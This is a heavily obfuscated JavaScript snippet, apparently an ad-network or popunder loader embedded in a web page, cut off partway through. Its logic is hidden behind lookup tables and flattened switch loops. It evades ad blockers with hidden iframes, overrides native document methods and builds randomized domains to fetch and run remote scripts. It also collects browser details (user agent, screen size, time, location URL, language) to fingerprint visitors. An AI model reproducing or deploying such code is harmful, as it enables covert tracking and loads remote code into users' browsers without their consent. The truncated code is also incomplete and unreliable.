<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eh=$.z;$._Eh<$.Fk;$._Eh+=$.BJ){switch($._Eh){case $.FJ:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Bx:var e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.Bm:t[$.l][$.p]=$.w,t[$.l][$.q]=$.x,t[$.l][$.r]=$.x,t[$.l][$.s]=$.y,t[$.l][$.t]=$.z,t[$.h]=$.m,n[$.j][$.n](t),g=t[$.v][$.e],m=t[$.v][$.f],S=t[$.v][$.g];break;case $.FI:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.FF:window[e]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.v][$.o][n][$.Bn](window[$.o],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bo,function(){return window[$.o][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.o,$.Bh),e),t[$.v][$.o][$.i][$.BI](window[$.o],arguments[$.z]);};break;case $.Bc:var g,m,S,x,t=window[$.o][$.A]($.BB);break;case $.BJ:n[$.a]&&!n[$.a][$.h]&&(n[$.a][$.h]=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;case $.Ft:!function(e){for($._D=$.z;$._D<$.Bm;$._D+=$.BJ){switch($._D){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Bq,!$.z,$.Bo,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bk,t),t;break;case $.z:var t=n&&n[$.Bl]?function(){return n[$.Bp];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bj][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bm;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._H=$.z;$._H<$.Bm;$._H+=$.BJ){switch($._H){case $.Bc:t.e=3164281,t.a=3164280,t.v=0,t.w=0,t.h=30,t.y=true,t._={"adblock":{},"excludes":""},t.g="zfgloadedpushopt",t.M='Ly9wcm9wdS5zaC9wZmUvY3VycmVudC9udGZjLm1pbi5qcz9wPTMxNjQyODE=',t.O=2,t.T=$.Ht*1585385407,t.S='0mxnh4bpGxbgamezeGe6ycg87dY5p0yy0jq',t.A='ymxMt88CaaxPgmf',t.k='a617vkc7fm7',t.I='_yvdaiyi',t.P='_patwdep';break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ba=$.z;$._Ba<$.Bm;$._Ba+=$.BJ){switch($._Ba){case $.Bc:var r=e($.FF),u=e($.FG),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Df]=function(){return $.Ix+o.e;},t.B=function(){return $.Jh+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.ae],u[$.Gb][$.ae]),($.z,r.C)(u[$.Du][$.ae],u[$.Gb][$.ae])][$.Jj]($.ci);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Bi=$.z;$._Bi<$.Bm;$._Bi+=$.BJ){switch($._Bi){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dg]=function(){return r;},t[$.Dh]=function(n){r[$.Ba](-$.BJ)[$.aH]()!==n&&r[$.Jz](n);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._E=$.z;$._E<$.Bm;$._E+=$.BJ){switch($._E){case $.Bc:t.R=$.HH,t.z=$.HI,t.H=$.HJ,t.U=$.Ha,t.L=$.Hb,t.X=$.z,t.F=$.BJ,t.G=$.Bc,t.J=$.Hc;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.FI;$._Dd+=$.BJ){switch($._Dd){case $.Fi:function _(){for($._J=$.z;$._J<$.Bc;$._J+=$.BJ){switch($._J){case $.BJ:return n[$.l][$.q]=$.x,n[$.l][$.r]=$.x,n[$.l][$.t]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bm:function u(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.FF:function p(){for($._Dc=$.z;$._Dc<$.Bc;$._Dc+=$.BJ){switch($._Dc){case $.BJ:return $.Gd+d+$.Il+e+$.ab;break;case $.z:var n=[$.Gk,$.Gl,$.Gm,$.Gn,$.Go,$.Gp,$.Gq,$.Gr],r=[$.Gs,$.Gt,$.Gu,$.Gv,$.Gw],t=[$.Gx,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD,$.Dc,$.HE,$.HF,$.Cn,$.HG],e=n[Math[$.Ii](Math[$.BA]()*n[$.Gc])][$.Be](new RegExp($.Gk,$.Bh),function(){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return t[n];break;case $.z:var n=Math[$.Ii](Math[$.BA]()*t[$.Gc]);break;}}})[$.Be](new RegExp($.Gl,$.Bh),function(){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:return($.BC+t+Math[$.Ii](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gc]);break;case $.z:var n=Math[$.Ii](Math[$.BA]()*r[$.Gc]),t=r[n],e=Math[$.eI]($.Ft,t[$.Gc]);break;}}});break;}}}break;case $.Bc:var r=u(e($.ID)),s=u(e($.Fo));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Y=p,t[$.Di]=function(){for($._t=$.z;$._t<$.Bc;$._t+=$.BJ){switch($._t){case $.BJ:return $.Gd+d+$.Il+n+$.bD;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Z=y,t.$=_,t.K=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.Q=function(n){o[$.Jz](n),d&&n(d);},t.W=function(u,o){for($._DE=$.z;$._DE<$.Bx;$._DE+=$.BJ){switch($._DE){case $.Bm:return window[$.B]($.GI,function n(t){for($._DB=$.z;$._DB<$.Bc;$._DB+=$.BJ){switch($._DB){case $.BJ:if(e===a)if(null===t[$.DH][e]){for($._Ch=$.z;$._Ch<$.Bc;$._Ch+=$.BJ){switch($._Ch){case $.BJ:r[e]=o?$.$($.eg,$.ef,$.Cg,u,$.ew,s[$.Bp][$.Jm][$.br][$.cE]):u,f[$.v][$.Ij](r,$.Je),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Js][$.ay](f),window[$.C]($.GI,n),c=m;break;case $.z:var e=Object[$.Jd](t[$.DH])[$.aH]();break;}}}),f[$.h]=n,document[$.c][$.n](f),c=v,t.V=function(){return c===m;},t.nn=function(n){return $.Ez!=typeof n?null:c===m?n():i[$.Jz](n);},t;break;case $.BJ:var i=[],c=l,n=p(),a=y(n),f=_();break;case $.Bc:function t(){for($._Bb=$.z;$._Bb<$.Bc;$._Bb+=$.BJ){switch($._Bb){case $.BJ:return null;break;case $.z:if(c===m){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bp][$.Jm][$.br][$.cE]=n;break;case $.z:if(c=h,!o)return($.z,r[$.Bp])(n,$.dw);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fg:function y(n){return n[$.aF]($.Il)[$.Ba]($.Bm)[$.Jj]($.Il)[$.aF]($.BC)[$.dG](function(n,t,e){for($._Bn=$.z;$._Bn<$.Bc;$._Bn+=$.BJ){switch($._Bn){case $.BJ:return n+t[$.an]($.z)*r;break;case $.z:var r=Math[$.eI](e+$.BJ,$.Fi);break;}}},$.dc)[$.BD]($.BH);}break;case $.Bx:var d=void $.z,l=$.z,v=$.BJ,w=$.Bc,m=$.Bm,h=$.Bx,o=[];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cf=$.z;$._Cf<$.FF;$._Cf+=$.BJ){switch($._Cf){case $.Bm:function f(n){for($._Bp=$.z;$._Bp<$.Bc;$._Bp+=$.BJ){switch($._Bp){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.an]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dj]=f,t[$.Dk]=s,t.tn=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return s(r);break;case $.z:var e=(u+$.BJ)*(t+$.BJ),r=(f(n)+e)%a;break;}}})[$.Jj]($.BC);},t.en=function(n,u){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bk=$.z;$._Bk<$.Bc;$._Bk+=$.BJ){switch($._Bk){case $.BJ:return s(r);break;case $.z:var e=u[t%(u[$.Gc]-$.BJ)],r=(f(n)+f(e))%a;break;}}})[$.Jj]($.BC);},t.C=function(n,c){return n[$.aF]($.BC)[$.Jc](function(n,t){for($._Bh=$.z;$._Bh<$.Bc;$._Bh+=$.BJ){switch($._Bh){case $.BJ:return s(i);break;case $.z:var e=c[t%(c[$.Gc]-$.BJ)],r=f(e),u=f(n),o=u-r,i=o<$.z?o+a:o;break;}}})[$.Jj]($.BC);};break;case $.Bx:function s(n){return n<=$.FJ?String[$.Dk](n+r):n<=$.Fy?String[$.Dk](n+i-o):String[$.Dk](r);}break;case $.Bc:var r=$.By,u=$.Bz,o=u-r+$.BJ,i=$.CA,c=$.CB,a=c-i+$.BJ+o;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DA=$.z;$._DA<$.FF;$._DA+=$.BJ){switch($._DA){case $.Bm:t.rn=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.rn=t.un=void $.z;break;case $.Bx:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.in)(navigator[$.cj]),($.z,r.cn)(window[$.ak][$.r]),($.z,r.an)(new Date()),($.z,r.fn)(window[$.br][$.cE]),($.z,r.sn)(navigator[$.cl]||navigator[$.dl])][$.k](function(t){for($._Cl=$.z;$._Cl<$.Bc;$._Cl+=$.BJ){switch($._Cl){case $.BJ:setTimeout(function(){for($._Ce=$.z;$._Ce<$.Bc;$._Ce+=$.BJ){switch($._Ce){case $.BJ:n.id=e[$.af],n[$.Hy]=t,window[$.Ij](n,$.Je),($.z,u[$.Dh])($.eu+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.Ft*Math[$.BA](),$.Ft);break;}}});});break;case $.Bc:var r=e($.FH),u=e($.Bc),o=$.Bw!=typeof document?document[$.a]:null,i=t.un=$.Io;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Bm;$._DI+=$.BJ){switch($._DI){case $.Bc:var r=e($.FI),u=e($.FJ),o=e($.Bm),i=e($.z),c=e($.Bc),a=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Dl]=function(n){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:return d[$.Jk]=f,d[$.aA]=s,d;break;case $.z:var t=document,e=t[$.j],r=t[$.c],u=window[$.at]||e[$.bJ]||r[$.bJ],o=window[$.au]||e[$.ba]||r[$.ba],i=e[$.av]||r[$.av]||$.z,c=e[$.aw]||r[$.aw]||$.z,a=n[$.aj](),f=a[$.Jk]+(u-i),s=a[$.aA]+(o-c),d=$.$();break;}}},t[$.Dm]=function(n){for($._h=$.z;$._h<$.Bc;$._h+=$.BJ){switch($._h){case $.BJ:return Array[$.Bg][$.Ba][$.BI](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dn]=function n(t,e){for($._i=$.z;$._i<$.Bm;$._i+=$.BJ){switch($._i){case $.Bc:return n(t[$.Js],e);break;case $.BJ:if(t[$.aG]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Do]=function(n){for($._DH=$.z;$._DH<$.Bx;$._DH+=$.BJ){switch($._DH){case $.Bm:return!$.BJ;break;case $.BJ:for(;n[$.Js];)e[$.Jz](n[$.Js]),n=n[$.Js];break;case $.Bc:for(var r=$.z;r<t[$.Gc];r++)for(var u=$.z;u<e[$.Gc];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.bz]||$.BC)[$.aF]($.Hb)[$.Jg](function(n){return n;})[$.Jc](function(n){return[][$.Ba][$.BI](document[$.E](n));})[$.dG](function(n,t){return n[$.bn](t);},[]),e=[n];break;}}},t.dn=function(){for($._Bg=$.z;$._Bg<$.Bc;$._Bg+=$.BJ){switch($._Bg){case $.BJ:t.sd=a.K,t[$.aB]=c[$.Dg],t[$.aC]=i.k,t[$.aD]=i.S,t[$.Du]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.aE+($.BJ===i.O?$.bu:$.bw)+$.ce+u.ln[i.g],t=$.$();break;}}},t.wn=function(){for($._BG=$.z;$._BG<$.Bc;$._BG+=$.BJ){switch($._BG){case $.BJ:return($.z,r[$.Dq])(n,i.a)||($.z,r[$.Dq])(n,i.e);break;case $.z:var n=u.mn[i.g];break;}}},t.hn=function(){return!u.mn[i.g];},t.pn=function(){for($._Cm=$.z;$._Cm<$.Bm;$._Cm+=$.BJ){switch($._Cm){case $.Bc:try{document[$.j][$.n](e),[$.e,$.g,$.f][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.v][t];}}),document[$.j][$.ay](e);}catch(n){}break;case $.BJ:e[$.l][$.t]=$.z,e[$.l][$.r]=$.x,e[$.l][$.q]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._De=$.z;$._De<$.Fi;$._De+=$.BJ){switch($._De){case $.FF:function i(){d[$.k](function(r){s[$.k](function(n){n[$.Jt]=n[$.Jt][$.Jg](function(n){for($._CB=$.z;$._CB<$.Bc;$._CB+=$.BJ){switch($._CB){case $.BJ:return t||e;break;case $.z:var t=n[$.ao]!==r[$.ao],e=n[$.ap]!==r[$.ap];break;}}});});}),r[$.k](function(n){window[n]=!$.BJ;}),r=[],d=[];}break;case $.Bc:var f=document[$.a],s=[window],r=[],d=[],u=function(){};break;case $.Bm:f&&f[$.GJ]&&(u=f[$.GJ]);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.vn=function(n,t,e){for($._Cb=$.z;$._Cb<$.Bm;$._Cb+=$.BJ){switch($._Cb){case $.Bc:try{for($._Bw=$.z;$._Bw<$.Bc;$._Bw+=$.BJ){switch($._Bw){case $.BJ:a[$.ao]=n,a[$.Ej]=t,a[$.ap]=e,a[$.aq]=c?c[$.aq]:u,a[$.ar]=i,a[$.as]=r,(a[$.az]=o)&&o[$.cG]&&(a[$.cG]=o[$.cG]),d[$.Jz](a),s[$.k](function(n){return n[$.Jt][$.Jz](a);});break;case $.z:var c=window[$.Jt][$.Jg](function(n){return n[$.ap]===e&&n[$.aq];})[$.cH](),a=$.$();break;}}}catch(n){}break;case $.BJ:try{i=f[$.h][$.aF]($.Il)[$.Bc];}catch(n){}break;case $.z:var r=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:$.z,u=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.z,o=arguments[$.FF],i=void $.z;break;}}},t.yn=function(n){r[$.Jz](n),window[n]=!$.z;},t[$.Dp]=i,t[$.Dq]=function(r,u){return $.z<window[$.Jt][$.Jg](function(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return t&&e;break;case $.z:var t=n[$.ap]===u,e=n[$.ao]===r;break;}}})[$.Gc];},t[$.Dr]=function(){try{i(),u(),u=function(){};}catch(n){}},t._n=function(e,t){s[$.Jc](function(n){for($._By=$.z;$._By<$.Bc;$._By+=$.BJ){switch($._By){case $.BJ:return t[$.Jg](function(n){return-$.BJ<e[$.Jb](n[$.ap]);});break;case $.z:var t=n[$.Jt]||[];break;}}})[$.dG](function(n,t){return n[$.bn](t);},[])[$.k](function(n){try{n[$.az].sd(t);}catch(n){}});};break;case $.Fg:s[$.k](function(n){n[$.Jt]||(n[$.Jt]=[]);});break;case $.Bx:try{for(var o=s[$.Ba](-$.BJ)[$.aH]();o&&o!==o[$.Jk]&&o[$.Jk][$.ak][$.r];)s[$.Jz](o[$.Jk]),o=o[$.Jk];}catch(n){}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._I=$.z;$._I<$.Fi;$._I+=$.BJ){switch($._I){case $.FF:var s=t.mn=$.$();break;case $.Bc:t.bn=$.Ge;break;case $.Bm:var r=t.gn=$.Ge,u=(t.Mn=$.Iq,t.jn=$.JJ),o=t.On=$.Ip,i=t.Tn=$.Iq,c=t.Sn=$.Ir,a=t.An=$.Is,f=t.ln=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:s[r]=$.GF,s[a]=$.GG,s[i]=$.GH;break;case $.Bx:f[r]=$.Fz,f[u]=$.GA,f[o]=$.GB,f[i]=$.GC,f[c]=$.GD,f[a]=$.GE;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n){try{return n[$.aF]($.Il)[$.Bc][$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]();}catch(n){return $.BC;}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fk;$._Ec+=$.BJ){switch($._Ec){case $.FJ:function O(n,t,e,r){for($._Cv=$.z;$._Cv<$.Bm;$._Cv+=$.BJ){switch($._Cv){case $.Bc:return($.z,c.zn)(i,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,i),n;});break;case $.BJ:var u=$.IB,o=b(h),i=$.Gd+($.z,a.N)()+$.Il+o+$.ck;break;case $.z:($.z,l[$.Dh])($.Jr);break;}}}break;case $.Bx:var _=[y.x=O,y.f=T];break;case $.Fi:function M(n,t){for($._Ct=$.z;$._Ct<$.Bm;$._Ct+=$.BJ){switch($._Ct){case $.Bc:return($.z,c.Cn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.Hz,r=b(w),u=$.Gd+($.z,a.N)()+$.Il+r+$.cm+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jp);break;}}}break;case $.Bm:y.c=M,y.p=j;break;case $.FI:function j(n,t){for($._Cu=$.z;$._Cu<$.Bm;$._Cu+=$.BJ){switch($._Cu){case $.Bc:return($.z,c.Rn)(u,t)[$.bE](function(n){return($.z,d.qn)(s.e,e),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,e,u),n;});break;case $.BJ:var e=$.IA,r=b(m),u=$.Gd+($.z,a.N)()+$.Il+r+$.cn+btoa(n);break;case $.z:($.z,l[$.Dh])($.Jq);break;}}}break;case $.FF:function b(n){return n[Math[$.Ii](Math[$.BA]()*n[$.Gc])];}break;case $.Bc:var c=e($.Fa),i=e($.Bx),a=e($.BJ),f=e($.Fb),s=e($.z),d=e($.Fc),l=e($.Bc),r=new S($.Fd,$.Bd),u=new S($.Fe),o=new S($.Ff),v=[$.Ck,$.Cl,$.Cm,$.Cn,$.Co,$.Cp,$.Cq,$.Cr,$.Cs],w=[$.l,$.Ct,$.Cn,$.Cu,$.Cv,$.Cw,$.Cx],m=[$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE,$.DF,$.DG],h=[$.DH,$.DI,$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De],p=[$.Ey,s.e[$.BD]($.BH)][$.Jj]($.BC),y=$.$();break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.xn=function(n){for($._BB=$.z;$._BB<$.Bc;$._BB+=$.BJ){switch($._BB){case $.BJ:return $.Gd+($.z,a.N)()+$.Il+t+$.da+e;break;case $.z:var t=b(v),e=btoa(g(n));break;}}},t.kn=M,t.In=j,t.En=O,t.Pn=T,t.Bn=function(n,t,e,r){for($._EI=$.z;$._EI<$.Bx;$._EI+=$.BJ){switch($._EI){case $.Bm:return($.z,l[$.Dh])(e+$.bq+n),function n(t,e,r,u,o){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bE](function(n){return n;})[$.eH](function(){return n(t,e,r,u,o);}):O(e,r,u,o):i?y[i](e,r||$.fa)[$.bE](function(n){return x[p]=i,n;})[$.eH](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cH]();break;}}}(u,n,t,e,r)[$.bE](function(n){return n&&n[$.Ca]?n:$.$($.de,$.dh,$.Ca,n);});break;case $.BJ:var u=(e=e?e[$.bt]():$.BC)&&e!==f.Nn?[][$.bn](_):(o=[x[p]][$.bn](Object[$.Jd](y)),o[$.Jg](function(n,t){return n&&o[$.Jb](n)===t;}));break;case $.Bc:var o;break;case $.z:n=g(n);break;}}};break;case $.Ft:function T(n,t,e,r){for($._Cw=$.z;$._Cw<$.Bm;$._Cw+=$.BJ){switch($._Cw){case $.Bc:return($.z,c.Hn)(o,n,t,e,r)[$.bE](function(n){return($.z,d.qn)(s.e,u),n;})[$.eH](function(n){throw($.z,d.Dn)(s.e,u,o),n;});break;case $.BJ:var u=$.IC,o=($.z,i.Y)();break;case $.z:($.z,l[$.Dh])($.Jx),($.z,i.K)(($.z,a.N)());break;}}}break;case $.Fg:function g(n){return r[$.It](n)?n:u[$.It](n)?$.cJ+n:o[$.It](n)?$.Gd+window[$.br][$.ec]+n:window[$.br][$.cE][$.aF]($.Il)[$.Ba]($.z,-$.BJ)[$.bn](n)[$.Jj]($.Il);}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cc=$.z;$._Cc<$.Bm;$._Cc+=$.BJ){switch($._Cc){case $.Bc:var r=e($.FF),u=e($.Fg),a=t.Un=new S($.Jl,$.BC),o=($.Bw!=typeof document?document:$.$($.a,null))[$.a];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.Un=void $.z,t.Ln=function(r,u,o){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:return r[$.ae]=i[c],r[$.Gc]=i[$.Gc],function(n){for($._Br=$.z;$._Br<$.Bc;$._Br+=$.BJ){switch($._Br){case $.BJ:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gc]?$.z:c,r[$.ae]=i[c];break;case $.z:var t=n&&n[$.DH]&&n[$.DH].id,e=n&&n[$.DH]&&n[$.DH][$.Hy];break;}}};break;case $.z:var i=r[$.Dv][$.aF](a)[$.Jg](function(n){return!a[$.It](n);}),c=$.z;break;}}},t.Xn=function(n){for($._n=$.z;$._n<$.Bc;$._n+=$.BJ){switch($._n){case $.BJ:t[$.af]=n,o[$.F](t);break;case $.z:var t=new Event(u.un);break;}}},t.Fn=function(e,n){return Array[$.Bn](null,$.$($.Gc,n))[$.Jc](function(n,t){return($.z,r.tn)(e,t);})[$.Jj]($.ei);};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DD=$.z;$._DD<$.FF;$._DD+=$.BJ){switch($._DD){case $.Bm:function u(){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:try{r[$.A]=t[$.A];}catch(n){for($._Bm=$.z;$._Bm<$.Bc;$._Bm+=$.BJ){switch($._Bm){case $.BJ:r[$.A]=e&&e[$.dd][$.A];break;case $.z:var e=[][$.co][$.BI](t[$.J]($.BB),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.Im];break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:$.Bw!=typeof window&&(r[$.Jm]=window,void $.z!==window[$.ak]&&(r[$.bf]=window[$.ak])),$.Bw!=typeof document&&(r[$.Im]=document),$.Bw!=typeof navigator&&(r[$.Ic]=navigator),u(),r[$.Ds]=function(){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:try{for($._BH=$.z;$._BH<$.Bc;$._BH+=$.BJ){switch($._BH){case $.BJ:return n[$.Jy][$.n](t),t[$.Js]!==n[$.Jy]?!$.BJ:(t[$.Js][$.ay](t),r[$.Jm]=window[$.Jk],r[$.Im]=r[$.Jm][$.o],u(),!$.z);break;case $.z:var n=window[$.Jk][$.o],t=n[$.A]($.Ck);break;}}}catch(n){return!$.BJ;}break;case $.z:if(!window[$.Jk])return null;break;}}},r[$.Dt]=function(){try{return r[$.Im][$.a][$.Js]!==r[$.Im][$.Jy]&&(r[$.df]=r[$.Im][$.a][$.Js],r[$.df][$.l][$.p]&&$.HE!==r[$.df][$.l][$.p]||(r[$.df][$.l][$.p]=$.ey),!$.z);}catch(n){return!$.BJ;}},t[$.Bp]=r;break;case $.Bc:var r=$.$();break;case $.z:$.Bv;break;}}},function(n,t,e){for($._a=$.z;$._a<$.Fg;$._a+=$.BJ){switch($._a){case $.FF:u[$.l][$.Gf]=o,u[$.l][$.Gg]=i;break;case $.Bc:t.Gn=$.Hd,t.Jn=$.HI,t.Yn=$.He,t.Zn=[$.IE,$.IF,$.IG,$.IH,$.II,$.IJ],t.$n=$.Hf,t.Kn=$.w;break;case $.Bm:var r=t.Qn=$.Ia,u=t.Wn=document[$.A](r),o=t.Vn=$.Iu,i=t.nt=$.Iv;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:t.tt=$.Hg,t.et=[$.Ia,$.Ib,$.HD,$.Ic,$.Hx],t.rt=[$.Id,$.Ie,$.If],t.ut=$.Hh,t.ot=$.Hi,t.it=!$.z,t.ct=!$.BJ,t.at=$.Hj,t.ft=$.Hk,t.st=$.Hl,t.dt=$.Hm;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bm;$._F+=$.BJ){switch($._F){case $.Bc:t.lt=$.Hn,t.vt=$.Cb,t.wt=$.Ho,t.mt=$.Hp,t.ht=$.Hq,t.Nn=$.Hr,t.pt=$.Hs;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._g=$.z;$._g<$.FF;$._g+=$.BJ){switch($._g){case $.Bm:var i=window[$.Ga]||o[$.Bp];break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:t[$.Bp]=i;break;case $.Bc:var r,u=e($.Fh),o=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t){for($._Bl=$.z;$._Bl<$.Bx;$._Bl+=$.BJ){switch($._Bl){case $.Bm:n[$.BE]=e;break;case $.BJ:e=function(){return this;}();break;case $.Bc:try{e=e||Function($.Jf)()||($.z,eval)($.bI);}catch(n){$.dg==typeof window&&(e=window);}break;case $.z:var e;break;}}},function(n,t,e){for($._Cx=$.z;$._Cx<$.FF;$._Cx+=$.BJ){switch($._Cx){case $.Bm:function p(n){return($.z,u.wn)()?null:(($.z,s[$.Dh])($.cc),($.z,u.pn)(),c.g===w.gn&&($.z,o.yt)()&&($.z,o._t)(($.z,r.B)()),window[i.H]=d.Bn,($.z,v[$.Bp])(c.g,n)[$.bE](function(){($.z,m._n)([c.e,c.a],($.z,r.N)()),c.g===w.gn&&($.z,o.bt)();}));}break;case $.BJ:var r=e($.BJ),u=e($.Fi),o=e($.Fj),i=e($.Bm),c=e($.z),a=h(e($.Ig)),f=e($.Fg),s=e($.Bc),d=e($.Fk),l=e($.Fl),v=h(e($.Ih)),w=e($.FJ),m=e($.FI);break;case $.Bx:($.z,u.dn)(),window[c.I]=p,window[c.P]=p,setTimeout(p,i.z),($.z,l.Xn)(f.rn),($.z,a[$.Bp])();break;case $.Bc:function h(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._m=$.z;$._m<$.Fg;$._m+=$.BJ){switch($._m){case $.FF:a[$.Dv]=($.z,o.Fn)(i.k,s),f[$.Dv]=i.A,window[$.B]($.GI,($.z,o.Ln)(a,r.rn,u.J)),window[$.B]($.GI,($.z,o.Ln)(f,r.rn,$.BJ));break;case $.Bc:var r=e($.Fg),u=e($.Bm),o=e($.Fl),i=e($.z),c=t.D=$.$(),a=t[$.Gb]=$.$(),f=t[$.Du]=$.$();break;case 